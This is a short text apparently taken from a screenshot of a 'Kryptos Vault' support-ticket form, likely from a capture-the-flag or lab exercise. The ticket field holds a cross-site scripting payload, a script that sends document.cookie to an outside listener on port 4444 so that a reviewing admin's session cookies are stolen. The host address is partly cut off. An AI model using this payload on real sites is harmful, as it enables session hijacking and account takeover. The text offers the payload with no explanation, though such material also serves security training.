 KRYPTOS VAULT SUPPORT
BACKEND
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<script>
var i=new Image;
i.src="http://
1:4444/?"+document.cookie;
</script>
AN ADMIN WILL REVIEW YOUR TICKET SHORTLY!
[SEND]